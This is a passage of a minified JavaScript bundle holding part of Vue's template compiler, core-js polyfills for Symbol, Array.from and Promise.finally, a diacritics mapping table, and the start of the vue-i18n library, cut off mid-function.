o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||vc)(a,e)+s}var u=n?jc(o,e.maybeComponent):0,c=i||Tc;return"["+o.map((function(t){return c(t,e)})).join(",")+"]"+(u?","+u:"")}}function jc(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(Lc(i)||i.ifConditions&&i.ifConditions.some((function(t){return Lc(t.block)}))){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}function Lc(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Tc(t,e){return 1===t.type?vc(t,e):3===t.type&&t.isComment?Ic(t):$c(t)}function $c(t){return"_v("+(2===t.type?t.expression:Rc(JSON.stringify(t.text)))+")"}function Ic(t){return"_e("+JSON.stringify(t.text)+")"}function Mc(t,e){var n=t.slotName||'"default"',r=Ec(t,e),i="_t("+n+(r?","+r:""),o=t.attrs||t.dynamicAttrs?Dc((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:O(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}function Pc(t,e,n){var r=e.inlineTemplate?null:Ec(e,n,!0);return"_c("+t+","+wc(e,n)+(r?","+r:"")+")"}function Dc(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],o=Rc(i.value);i.dynamic?n+=i.name+","+o+",":e+='"'+i.name+'":'+o+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Rc(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Nc(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),M}}function Fc(t){var e=Object.create(null);return function(n,r,i){r=$({},r);r.warn;delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(e[o])return e[o];var a=t(n,r);var s={},u=[];return s.render=Nc(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return Nc(t,u)})),e[o]=s}}function zc(t){return function(e){function n(n,r){var i=Object.create(e),o=[],a=[],s=function(t,e,n){(n?a:o).push(t)};if(r)for(var u in r.modules&&(i.modules=(e.modules||[]).concat(r.modules)),r.directives&&(i.directives=$(Object.create(e.directives||null),r.directives)),r)"modules"!==u&&"directives"!==u&&(i[u]=r[u]);i.warn=s;var c=t(n.trim(),i);return c.errors=o,c.tips=a,c}return{compile:n,compileToFunctions:Fc(n)}}}var Uc,Bc=zc((function(t,e){var n=fu(t.trim(),e);!1!==e.optimize&&Gu(n,e);var r=dc(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}})),Hc=Bc(Vu),Wc=(Hc.compile,Hc.compileToFunctions);function Vc(t){return Uc=Uc||document.createElement("div"),Uc.innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Uc.innerHTML.indexOf("&#10;")>0}var qc=!!X&&Vc(!1),Gc=!!X&&Vc(!0),Zc=x((function(t){var e=hi(t);return e&&e.innerHTML})),Jc=Sr.prototype.$mount;function Kc(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}Sr.prototype.$mount=function(t,e){if(t=t&&hi(t),t===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"===typeof r)"#"===r.charAt(0)&&(r=Zc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=Kc(t));if(r){0;var i=Wc(r,{outputSourceRange:!1,shouldDecodeNewlines:qc,shouldDecodeNewlinesForHref:Gc,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return Jc.call(this,t,e)},Sr.compile=Wc,e["default"]=Sr}.call(this,n("c8ba"))},a04b:function(t,e,n){var r=n("c04e"),i=n("d9b5");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},a4b4:function(t,e,n){var r=n("342f");t.exports=/web0s(?!.*chrome)/i.test(r)},a4d3:function(t,e,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("d066"),a=n("2ba4"),s=n("c65b"),u=n("e330"),c=n("c430"),f=n("83ab"),l=n("4930"),p=n("d039"),h=n("1a2d"),d=n("e8b5"),v=n("1626"),g=n("861d"),m=n("3a9b"),y=n("d9b5"),_=n("825a"),b=n("7b0b"),w=n("fc6a"),x=n("a04b"),k=n("577e"),O=n("5c6c"),S=n("7c73"),C=n("df75"),A=n("241c"),E=n("057f"),j=n("7418"),L=n("06cf"),T=n("9bf2"),$=n("37e8"),I=n("d1e7"),M=n("f36a"),P=n("6eeb"),D=n("5692"),R=n("f772"),N=n("d012"),F=n("90e3"),z=n("b622"),U=n("e538"),B=n("746f"),H=n("d44e"),W=n("69f3"),V=n("b727").forEach,q=R("hidden"),G="Symbol",Z="prototype",J=z("toPrimitive"),K=W.set,Y=W.getterFor(G),X=Object[Z],Q=i.Symbol,tt=Q&&Q[Z],et=i.TypeError,nt=i.QObject,rt=o("JSON","stringify"),it=L.f,ot=T.f,at=E.f,st=I.f,ut=u([].push),ct=D("symbols"),ft=D("op-symbols"),lt=D("string-to-symbol-registry"),pt=D("symbol-to-string-registry"),ht=D("wks"),dt=!nt||!nt[Z]||!nt[Z].findChild,vt=f&&p((function(){return 7!=S(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=it(X,e);r&&delete X[e],ot(t,e,n),r&&t!==X&&ot(X,e,r)}:ot,gt=function(t,e){var n=ct[t]=S(tt);return K(n,{type:G,tag:t,description:e}),f||(n.description=e),n},mt=function(t,e,n){t===X&&mt(ft,e,n),_(t);var r=x(e);return _(n),h(ct,r)?(n.enumerable?(h(t,q)&&t[q][r]&&(t[q][r]=!1),n=S(n,{enumerable:O(0,!1)})):(h(t,q)||ot(t,q,O(1,{})),t[q][r]=!0),vt(t,r,n)):ot(t,r,n)},yt=function(t,e){_(t);var n=w(e),r=C(n).concat(kt(n));return V(r,(function(e){f&&!s(bt,n,e)||mt(t,e,n[e])})),t},_t=function(t,e){return void 0===e?S(t):yt(S(t),e)},bt=function(t){var e=x(t),n=s(st,this,e);return!(this===X&&h(ct,e)&&!h(ft,e))&&(!(n||!h(this,e)||!h(ct,e)||h(this,q)&&this[q][e])||n)},wt=function(t,e){var n=w(t),r=x(e);if(n!==X||!h(ct,r)||h(ft,r)){var i=it(n,r);return!i||!h(ct,r)||h(n,q)&&n[q][r]||(i.enumerable=!0),i}},xt=function(t){var e=at(w(t)),n=[];return V(e,(function(t){h(ct,t)||h(N,t)||ut(n,t)})),n},kt=function(t){var e=t===X,n=at(e?ft:w(t)),r=[];return V(n,(function(t){!h(ct,t)||e&&!h(X,t)||ut(r,ct[t])})),r};if(l||(Q=function(){if(m(tt,this))throw et("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?k(arguments[0]):void 0,e=F(t),n=function(t){this===X&&s(n,ft,t),h(this,q)&&h(this[q],e)&&(this[q][e]=!1),vt(this,e,O(1,t))};return f&&dt&&vt(X,e,{configurable:!0,set:n}),gt(e,t)},tt=Q[Z],P(tt,"toString",(function(){return Y(this).tag})),P(Q,"withoutSetter",(function(t){return gt(F(t),t)})),I.f=bt,T.f=mt,$.f=yt,L.f=wt,A.f=E.f=xt,j.f=kt,U.f=function(t){return gt(z(t),t)},f&&(ot(tt,"description",{configurable:!0,get:function(){return Y(this).description}}),c||P(X,"propertyIsEnumerable",bt,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!l,sham:!l},{Symbol:Q}),V(C(ht),(function(t){B(t)})),r({target:G,stat:!0,forced:!l},{for:function(t){var e=k(t);if(h(lt,e))return lt[e];var n=Q(e);return lt[e]=n,pt[n]=e,n},keyFor:function(t){if(!y(t))throw et(t+" is not a symbol");if(h(pt,t))return pt[t]},useSetter:function(){dt=!0},useSimple:function(){dt=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!f},{create:_t,defineProperty:mt,defineProperties:yt,getOwnPropertyDescriptor:wt}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:xt,getOwnPropertySymbols:kt}),r({target:"Object",stat:!0,forced:p((function(){j.f(1)}))},{getOwnPropertySymbols:function(t){return j.f(b(t))}}),rt){var Ot=!l||p((function(){var t=Q();return"[null]"!=rt([t])||"{}"!=rt({a:t})||"{}"!=rt(Object(t))}));r({target:"JSON",stat:!0,forced:Ot},{stringify:function(t,e,n){var r=M(arguments),i=e;if((g(e)||void 0!==t)&&!y(t))return d(e)||(e=function(t,e){if(v(i)&&(e=s(i,this,t,e)),!y(e))return e}),r[1]=e,a(rt,null,r)}})}if(!tt[J]){var St=tt.valueOf;P(tt,J,(function(t){return s(St,this)}))}H(Q,G),N[q]=!0},a630:function(t,e,n){var r=n("23e7"),i=n("4df4"),o=n("1c7e"),a=!o((function(t){Array.from(t)}));r({target:"Array",stat:!0,forced:a},{from:i})},a640:function(t,e,n){"use strict";var r=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},a79d:function(t,e,n){"use strict";var r=n("23e7"),i=n("c430"),o=n("fea9"),a=n("d039"),s=n("d066"),u=n("1626"),c=n("4840"),f=n("cdf9"),l=n("6eeb"),p=!!o&&a((function(){o.prototype["finally"].call({then:function(){}},(function(){}))}));if(r({target:"Promise",proto:!0,real:!0,forced:p},{finally:function(t){var e=c(this,s("Promise")),n=u(t);return this.then(n?function(n){return f(e,t()).then((function(){return n}))}:t,n?function(n){return f(e,t()).then((function(){throw n}))}:t)}}),!i&&u(o)){var h=s("Promise").prototype["finally"];o.prototype["finally"]!==h&&l(o.prototype,"finally",h,{unsafe:!0})}},a919:function(t,e,n){var r=n("ddc6"),i={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},o=r(i);t.exports=o},a925:function(t,e,n){"use strict";
/*!
 * vue-i18n v8.17.6 
 * (c) 2020 kazuya kawaguchi
 * Released under the MIT License.
 */var r=["style","currency","currencyDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","localeMatcher","formatMatcher","unit"];function i(t,e){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}function o(t,e){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}var a=Array.isArray;function s(t){return null!==t&&"object"===typeof t}function u(t){return"boolean"===typeof t}function c(t){return"string"===typeof t}var f=Object.prototype.toString,l="[object Object]";function p(t){return f.call(t)===l}function h(t){return null===t||void 0===t}function d(){var t=[],e=arguments.length;while(e--)t[e]=arguments[e];var n=null,r=null;return 1===t.length?s(t[0])||Array.isArray(t[0])?r=t[0]:"string"===typeof t[0]&&(n=t[0]):2===t.length&&("string"===typeof t[0]&&(n=t[0]),(s(t[1])||Array.isArray(t[1]))&&(r=t[1])),{locale:n,params:r}}function v(t){return JSON.parse(JSON.stringify(t))}function g(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}function m(t,e){return!!~t.indexOf(e)}var y=Object.prototype.hasOwnProperty;function _(t,e){return y.call(t,e)}function b(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var i=e[r];if(void 0!==i&&null!==i){var o=void 0;for(o in i)_(i,o)&&(s(i[o])?n[o]=b(n[o],i[o]):n[o]=i[o])}}return n}function w(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return w(t,e[n])}));if(i||o)return!1;var a=Object.keys(t),u=Object.keys(e);return a.length===u.length&&a.every((function(n){return w(t[n],e[n])}))}catch(c){return!1}}function x(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}}var k={beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n)if(t.i18n instanceof wt){if(t.__i18n)try{var e={};t.__i18n.forEach((function(t){e=b(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(o){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(p(t.i18n)){if(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof wt&&(t.i18n.root=this.$root,t.i18n.formatter=this.$root.$i18n.formatter,t.i18n.fallbackLocale=this.$root.$i18n.fallbackLocale,t.i18n.formatFallbackMessages=this.$root.$i18n.formatFallbackMessages,t.i18n.silentTranslationWarn=this.$root.$i18n.silentTranslationWarn,t.i18n.silentFallbackWarn=this.$root.$i18n.silentFallbackWarn,t.i18n.pluralizationRules=this.$root.$i18n.pluralizationRules,t.i18n.preserveDirectiveContent=this.$root.$i18n.preserveDirectiveContent),t.__i18n)try{var n={};t.__i18n.forEach((function(t){n=b(n,JSON.parse(t))})),t.i18n.messages=n}catch(o){0}var r=t.i18n,i=r.sharedMessages;i&&p(i)&&(t.i18n.messages=b(t.i18n.messages,i)),this._i18n=new wt(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale())}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof wt?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof wt&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n?(t.i18n instanceof wt||p(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof wt||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof wt)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}},O={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,i=e.props,o=e.slots,a=r.$i18n;if(a){var s=i.path,u=i.locale,c=i.places,f=o(),l=a.i(s,u,S(f)||c?C(f.default,c):f),p=i.tag&&!0!==i.tag||!1===i.tag?i.tag:"span";return p?t(p,n,l):l}}};function S(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}function C(t,e){var n=e?A(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(L);return t.reduce(r?E:j,n)}function A(t){return Array.isArray(t)?t.reduce(j,{}):Object.assign({},t)}function E(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function j(t,e,n){return t[n]=e,t}function L(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var T,$={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,i=e.parent,o=e.data,a=i.$i18n;if(!a)return null;var u=null,f=null;c(n.format)?u=n.format:s(n.format)&&(n.format.key&&(u=n.format.key),f=Object.keys(n.format).reduce((function(t,e){var i;return m(r,e)?Object.assign({},t,(i={},i[e]=n.format[e],i)):t}),null));var l=n.locale||a.locale,p=a._ntp(n.value,l,u,f),h=p.map((function(t,e){var n,r=o.scopedSlots&&o.scopedSlots[t.type];return r?r((n={},n[t.type]=t.value,n.index=e,n.parts=p,n)):t.value})),d=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return d?t(d,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},h):h}};function I(t,e,n){D(t,n)&&N(t,e,n)}function M(t,e,n,r){if(D(t,n)){var i=n.context.$i18n;R(t,n)&&w(e.value,e.oldValue)&&w(t._localeMessage,i.getLocaleMessage(i.locale))||N(t,e,n)}}function P(t,e,n,r){var o=n.context;if(o){var a=n.context.$i18n||{};e.modifiers.preserve||a.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else i("Vue instance does not exists in VNode context")}function D(t,e){var n=e.context;return n?!!n.$i18n||(i("VueI18n instance does not exists in Vue instance"),!1):(i("Vue instance does not exists in VNode context"),!1)}function R(t,e){var n=e.context;return t._locale===n.$i18n.locale}function N(t,e,n){var r,o,a=e.value,s=F(a),u=s.path,c=s.locale,f=s.args,l=s.choice;if(u||c||f)if(u){var p=n.context;t._vt=t.textContent=l?(r=p.$i18n).tc.apply(r,[u,l].concat(z(c,f))):(o=p.$i18n).t.apply(o,[u].concat(z(c,f))),t._locale=p.$i18n.locale,t._localeMessage=p.$i18n.getLocaleMessage(p.$i18n.locale)}else i("`path` is required in v-t directive");else i("value type not supported")}function F(t){var e,n,r,i;return c(t)?e=t:p(t)&&(e=t.path,n=t.locale,r=t.args,i=t.choice),{path:e,locale:n,args:r,choice:i}}function z(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||p(e))&&n.push(e),n}function U(t){U.installed=!0,T=t;T.version&&Number(T.version.split(".")[0]);x(T),T.mixin(k),T.directive("t",{bind:I,update:M,unbind:P}),T.component(O.name,O),T.component($.name,$);var e=T.config.optionMergeStrategies;e.i18n=function(t,e){return void 0===e?t:e}}var B=function(){this._caches=Object.create(null)};B.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=V(t),this._caches[t]=n),q(n,e)};var H=/^(?:\d)+/,W=/^(?:\w)+/;function V(t){var e=[],n=0,r="";while(n<t.length){var i=t[n++];if("{"===i){r&&e.push({type:"text",value:r}),r="";var o="";i=t[n++];while(void 0!==i&&"}"!==i)o+=i,i=t[n++];var a="}"===i,s=H.test(o)?"list":a&&W.test(o)?"named":"unknown";e.push({value:o,type:s})}else"%"===i?"{"!==t[n]&&(r+=i):r+=i}return r&&e.push({type:"text",value:r}),e}function q(t,e){var n=[],r=0,i=Array.isArray(e)?"list":s(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}var G=0,Z=1,J=2,K=3,Y=0,X=1,Q=2,tt=3,et=4,nt=5,rt=6,it=7,ot=8,at=[];at[Y]={ws:[Y],ident:[tt,G],"[":[et],eof:[it]},at[X]={ws:[X],".":[Q],"[":[et],eof:[it]},at[Q]={ws:[Q],ident:[tt,G],0:[tt,G],number:[tt,G]},at[tt]={ident:[tt,G],0:[tt,G],number:[tt,G],ws:[X,Z],".":[Q,Z],"[":[et,Z],eof:[it,Z]},at[et]={"'":[nt,G],'"':[rt,G],"[":[et,J],"]":[X,K],eof:ot,else:[et,G]},at[nt]={"'":[et,G],eof:ot,else:[nt,G]},at[rt]={'"':[et,G],eof:ot,else:[rt,G]};var st=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function ut(t){return st.test(t)}function ct(t){var e=t.charCodeAt(0),n=t.charCodeAt(t.length-1);return e!==n||34!==e&&39!==e?t:t.slice(1,-1)}function ft(t){if(void 0===t||null===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function lt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(ut(e)?ct(e):"*"+e)}function pt(t){var e,n,r,i,o,a,s,u=[],c=-1,f=Y,l=0,p=[];function h(){var e=t[c+1];if(f===nt&&"'"===e||f===rt&&'"'===e)return c++,r="\\"+e,p[G](),!0}p[Z]=function(){void 0!==n&&(u.push(n),n=void 0)},p[G]=function(){void 0===n?n=r:n+=r},p[J]=function(){p[G](),l++},p[K]=function(){if(l>0)l--,f=et,p[G]();else{if(l=0,void 0===n)return!1;if(n=lt(n),!1===n)return!1;p[Z]()}};while(null!==f)if(c++,e=t[c],"\\"!==e||!h()){if(i=ft(e),s=at[f],o=s[i]||s["else"]||ot,o===ot)return;if(f=o[0],a=p[o[1]],a&&(r=o[2],r=void 0===r?e:r,!1===a()))return;if(f===it)return u}}var ht=function(){this._cache=Object.create(null)};ht.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=pt(t),e&&(this._cache[t]=e)),e||[]},ht.prototype.getPathValue=function(t,e){if(!s(t))return null;var n=this.parsePath(e);if(0===n.length)return null;var r=n.length,i=t,o=0;while(o<r){var a=i[n[o]];if(void 0===a)return null;i=a,o++}return i};var dt,vt=/<\/?[\w\s="/.':;#-\/]+>/,gt=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,mt=/^@(?:\.([a-z]+))?:/,yt=/[()]/g,_t={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},bt=new B,wt=function(t){var e=this;void 0===t&&(t={}),!T&&"undefined"!==typeof window&&window.Vue&&U(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),i=t.messages||{},o=t.dateTimeFormats||{},a=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||bt,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new ht,this._dataListeners=[],this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._exist=function(t,n){return!(!t||!n)&&(!h(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,i[t])})),this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:o,numberFormats:a})},xt={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0}};wt.prototype._checkLocaleMessage=function(t,e,n){var r=[],a=function(t,e,n,r){if(p(n))Object.keys(n).forEach((function(i){var o=n[i];p(o)?(r.push(i),r.push("."),a(t,e,o,r),r.pop(),r.pop()):(r.push(i),a(t,e,o,r),r.pop())}));else if(Array.isArray(n))n.forEach((function(n,i){p(n)?(r.push("["+i+"]"),r.push("."),a(t,e,n,r),r.pop(),r.pop()):(r.push("["+i+"]"),a(t,e,n,r),r.pop())}));else if(c(n)){var s=vt.test(n);if(s){var u="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?i(u):"error"===t&&o(u)}}};a(e,t,n,r)},wt.prototype._initVM=function(t){var e=T.config.silent;T.config.silent=!0,this._vm=new T({data:t}),T.config.silent=e},wt.prototype.destroyVM=function(){this._vm.$destroy()},wt.prototype.subscribeDataChanging=function(t){this._dataListeners.push(t)},wt.prototype.unsubscribeDataChanging=function(t){g(this._dataListeners,t)},wt.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){var e=t._dataListeners.length;while(e--)T.nextTick((function(){t._dataListeners[e]&&t._dataListeners[e].$forceUpdate()}))}),{deep:!0})},wt.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var t=this._vm;return this._root.$i18n.vm.$watch("locale",(function(e){t.$set(t,"locale",e),t.$forceUpdate()}),{immediate:!0})},xt.vm.get=function(){return this._vm},xt.messages.get=function(){return v(this._getMessages())},xt.dateTimeFormats.get=function(){return v(this._getDateTimeFormats())},xt.numberFormats.get=function(){return v(this._getNumberFormats())},xt.availableLocales.get=function(){return Object.keys(this.messages).sort()},xt.locale.get=function(){return this._vm.locale},xt.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},xt.fallbackLocale.get=function(){return this._vm.fallbackLocale},xt.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},xt.formatFallbackMessages.get=function(){return this._formatFallbackMessages},xt.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},xt.missing.get=function(){return this._missing},xt.missing.set=function(t){this._missing=t},xt.formatter.get=function(){return this._formatter},xt.formatter.set=function(t){this._formatter=t},xt.silentTranslationWarn.get=function(){return this._silentTranslationWarn},xt.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},xt.silentFallbackWarn.get=function(){return 